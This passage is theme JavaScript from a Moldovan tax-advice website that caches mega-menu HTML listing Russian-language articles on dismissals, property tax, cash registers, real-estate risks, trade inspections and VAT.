                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_38f","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1_38f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/shtraf_za_nesvoevremennuyu_sdachu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\">\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_38f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_38f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" 